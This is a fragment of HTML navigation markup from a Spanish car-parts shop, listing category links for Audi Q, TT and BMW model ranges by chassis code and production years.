  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/674-q5-08-11" title="Q5 (08-11)">Q5 (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2636-q5-12-16" title="Q5 (12-16)">Q5 (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2705-q5-17-20" title="Q5 (17-20)">Q5 (17-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2056-q7" title="Q7">Q7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2056"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2056">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/70-q7-05-09" title="Q7 (05-09)">Q7 (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2503-q7-09-15" title="Q7 (09-15)">Q7 (09-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2550-q7-15-" title="Q7 (15-)">Q7 (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2749-q8" title="Q8">Q8</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2749"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2749">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2750-q8-18-" title="Q8 (18-)">Q8 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1005-tt" title="TT">TT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1005"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1005">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/71-tt-98-05" title="TT (98-05)">TT (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1006-tt-06-14" title="TT (06-14)">TT (06-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2551-tt-14-18" title="TT (14-18)">TT (14-18)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/20-bmw" title="BMW">BMW</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar20"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar20">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/150-serie-1" title="SERIE 1">SERIE 1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar150"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar150">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/152-e81-e87-04-11" title="E81- E87 (04-11)">E81- E87 (04-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1100-e82-coupe-06-13" title="E82 COUPE (06-13)">E82 COUPE (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1101-e88-cabrio-07-13" title="E88 CABRIO (07-13)">E88 CABRIO (07-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1753-f20-f21-11-15" title="F20 / F21 (11-15)">F20 / F21 (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2525-f20-f21-lci-15-19" title="F20 / F21 LCI (15-19)">F20 / F21 LCI (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2643-f40-19" title="F40 (19-)">F40 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2454-serie-2" title="SERIE 2">SERIE 2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2454"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2454">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2455-f22-f23-14-21" title="F22 / F23 (14-21)">F22 / F23 (14-21)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2552-f45-f46-15-19" title="F45 / F46 (15-19)">F45 / F46 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2637-f44-20-24" title="F44 (20-24)">F44 (20-24)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2781-f87-16-21" title="F87 (16-21)">F87 (16-21)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2796-g42-22-24" title="G42 (22-24)">G42 (22-24)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/151-serie-3" title="SERIE 3">SERIE 3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar151"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar151">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1123-e21-75-83" title="E21 (75-83)">E21 (75-83)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/155-e30-82-94" title="E30 (82-94)">E30 (82-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/158-e36" title="E36">E36</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar158"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar158">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/644-e36-sedan-berlina-91-99" title="E36 SEDAN / BERLINA (91-99)">E36 SEDAN / BERLINA (91-99)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/645-e36-coupe-91-99" title="E36 COUPÈ (91-99)">E36 COUPÈ (91-99)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/646-e36-cabrio-91-99" title="E36 CABRIO (91-99)">E36 CABRIO (91-99)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/647-e36-compact-91-99" title="E36 COMPACT (91-99)">E36 COMPACT (91-99)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/678-e36-touring-91-99" title="E36 TOURING (91-99)">E36 TOURING (91-99)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/173-e46" title="E46">E46</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar173"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar173">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/651-e46-sedan-98-01" title="E46 SEDÀN (98-01)">E46 SEDÀN (98-01)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/652-e46-sedan-01-05" title="E46 SEDÀN (01-05)">E46 SEDÀN (01-05)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/654-e46-coupe-99-03" title="E46 COUPÈ (99-03)">E46 COUPÈ (99-03)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/677-e46-coupe-03-07" title="E46 COUPÈ (03-07)">E46 COUPÈ (03-07)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/653-e46-cabrio-99-03" title="E46 CABRIO (99-03)">E46 CABRIO (99-03)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1007-e46-cabrio-03-07" title="E46 CABRIO (03-07)">E46 CABRIO (03-07)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/655-e46-touring-98-01" title="E46 TOURING (98-01)">E46 TOURING (98-01)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1008-e46-touring-01-05" title="E46 TOURING (01-05)">E46 TOURING (01-05)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/670-e46-compact-01-05" title="E46 COMPACT (01-05)">E46 COMPACT (01-05)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1875-e90-e91-05-12" title="E90 / E91 (05-12)">E90 / E91 (05-12)</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1875"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1875">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/183-e90-e91-05-08" title="E90 / E91 (05-08)">E90 / E91 (05-08)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1013-e90-e91-08-12" title="E90 / E91 (08-12)">E90 / E91 (08-12)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2553-f34-gran-turismo-13-19" title="F34 GRAN TURISMO (13-19)">F34 GRAN TURISMO (13-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2640-e92-e93-06-14" title="E92 / E93 (06-14)">E92 / E93 (06-14)</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2640"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2640">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/186-e92-e93-06-10" title="E92 / E93 (06-10)">E92 / E93 (06-10)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2498-e92-e93-10-14" title="E92 / E93 (10-14)">E92 / E93 (10-14)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2869-f80-14-18" title="F80 (14-18)">F80 (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1752-f30-f31-11-15" title="F30 / F31 (11-15)">F30 / F31 (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2554-f30-f31-15-19" title="F30 / F31 (15-19)">F30 / F31 (15-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2603-g20-g21-19-22" title="G20 / G21 (19-22)">G20 / G21 (19-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2793-g20-g21-23-25" title="G20 / G21 (23-25)">G20 / G21 (23-25)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2871-g80-20-" title="G80 (20-)">G80 (20-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2872-g82-20-" title="G82 (20-)">G82 (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2035-serie-4" title="SERIE 4">SERIE 4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2035"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2035">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2036-f32-f33-f36-13-20" title="F32 / F33 / F36 (13-20)">F32 / F33 / F36 (13-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2870-f82-f83-14-20" title="F82 / F83 (14-20)">F82 / F83 (14-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2638-g22-g23-20-24" title="G22 / G23 (20-24)">G22 / G23 (20-24)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2892-g22-g23-25-" title="G22 / G23 (25-)">G22 / G23 (25-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/191-serie-5" title="SERIE 5">SERIE 5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar191"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar191">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1124-e12-72-81" title="E12 (72-81)">E12 (72-81)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1125-e28-81-87" title="E28 (81-87)">E28 (81-87)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1009-e34-88-95" title="E34 (88-95)">E34 (88-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/197-e39-95-03" title="E39 (95-03)">E39 (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1876-e60-e61" title="E60 / E61">E60 / E61</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1876"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1876">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/195-e60-e61-03-07" title="E60 / E61 (03-07)">E60 / E61 (03-07)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1022-e60-e61-07-10" title="E60 / E61 (07-10)">E60 / E61 (07-10)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1168-f07-gran-turismo-09-17" title="F07 GRAN TURISMO (09-17)">F07 GRAN TURISMO (09-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1011-f10-f11-10-13" title="F10 / F11 (10-13)">F10 / F11 (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2499-f10-f11-lci-13-17" title="F10 / F11 LCI (13-17)">F10 / F11 LCI (13-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2526-g30-g31-17-20" title="G30 / G31 (17-20)">G30 / G31 (17-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2759-g30-g31-lci-20-23" title="G30 / G31 LCI (20-23)">G30 / G31 LCI (20-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2810-g60-23-" title="G60 (23-)">G60 (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/200-serie-6" title="SERIE 6">SERIE 6</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar200"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar200">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1169-e24-76-90" title="E24 (76-90)">E24 (76-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/201-e63-e64-03-10" title="E63 / E64 (03-10)">E63 / E64 (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2527-f12-f13-f06-11-14" title="F12 / F13 / F06 (11-14)">F12 / F13 / F06 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2528-f12-f13-f06-lci-14-18" title="F12 / F13 / F06 LCI (14-18)">F12 / F13 / F06 LCI (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/202-serie-7" title="SERIE 7">SERIE 7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar202"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar202">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1126-e23-77-86" title="E23 (77-86)">E23 (77-86)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1012-e32-86-94" title="E32 (86-94)">E32 (86-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/203-e38-94-98" title="E38 (94-98)">E38 (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1023-e38-98-01" title="E38 (98-01)">E38 (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1014-e65-e66-01-08" title="E65 / E66 (01-08)">E65 / E66 (01-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1170-f01-f02-08-15" title="F01 / F02 (08-15)">F01 / F02 (08-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2534-g11-g12-15-19" title="G11 / G12 (15-19)">G11 / G12 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2072-x1" title="X1">X1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2072"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2072">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/691-x1-e84-09-12" title="X1 E84 (09-12)">X1 E84 (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2481-x1-f48-15-19" title="X1 F48 (15-19)">X1 F48 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2555-x2" title="X2">X2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2555"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2555">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2556-x2-f39-18-23" title="X2 F39 (18-23)">X2 F39 (18-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1707-x3" title="X3">X3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1707"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1707">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/214-x3-e83-03-10" title="X3 E83 (03-10)">X3 E83 (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1016-x3-f25-10-14" title="X3 F25 (10-14)">X3 F25 (10-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2644-x3-f25-lci-14-17" title="X3 F25 LCI (14-17)">X3 F25 LCI (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2557-x3-g01-18-20" title="X3 G01 (18-20)">X3 G01 (18-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2816-x3-g01-21-24" title="X3 G01 (21-24)">X3 G01 (21-24)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2482-x4" title="X4">X4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2482"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2482">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2483-x4-f26-14-18" title="X4 F26 (14-18)">X4 F26 (14-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2713-x4-g02-18-20" title="X4 G02 (18-20)">X4 G02 (18-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/217-x5" title="X5">X5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar217"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar217">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/602-x5-e53-99-03" title="X5 E53 (99-03)">X5 E53 (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2558-x5-e53-03-07" title="X5 E53 (03-07)">X5 E53 (03-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/668-x5-e70-07-10" title="X5 E70 (07-10)">X5 E70 (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2456-x5-e70-10-12" title="X5 E70 (10-12)">X5 E70 (10-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2457-x5-f15-12-18" title="X5 F15 (12-18)">X5 F15 (12-18)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2712-x5-g05-18-22" title="X5 G05 (18-22)">X5 G05 (18-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2812-x5-g05-23-" title="X5 G05 (23-)">X5 G05 (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2073-x6" title="X6">X6</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2073"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2073">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/667-x6-e71-e72-08-14" title="X6 E71 / E72 (08-14)">X6 E71 / E72 (08-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2484-x6-f16-14-19" title="X6 F16 (14-19)">X6 F16 (14-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2639-x6-g06-19" title="X6 G06 (19-)">X6 G06 (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2800-x7" title="X7">X7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2800"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2800">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2802-x7-g07-19-21" title="X7 G07 (19-21)">X7 G07 (19-21)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/206-serie-z" title="SERIE Z">SERIE Z</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar206"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar206">
